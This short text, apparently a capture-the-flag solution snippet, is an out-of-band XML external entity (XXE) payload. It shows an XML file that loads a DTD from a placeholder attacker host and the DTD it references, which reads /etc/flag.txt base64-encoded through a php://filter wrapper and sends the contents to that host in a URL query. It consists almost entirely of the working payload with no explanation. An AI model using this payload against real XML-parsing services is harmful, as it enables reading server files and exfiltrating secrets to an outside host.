 <?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE XXE [
    <!ENTITY % dtd SYSTEM "http://[ATTACKER IP]:21/malicious.dtd">
    %dtd;
    %XXE;
]>
<creds>
    &exfil;
</creds>

File stored on http://[ATTACKER IP]/malicious.dtd
<!ENTITY % flag SYSTEM "php://filter/convert.base64-encode/resource=/etc/flag.txt">
<!ENTITY % XXE "<!ENTITY exfil SYSTEM 'http://[ATTACKER IP]:21/?flag=%flag;'>">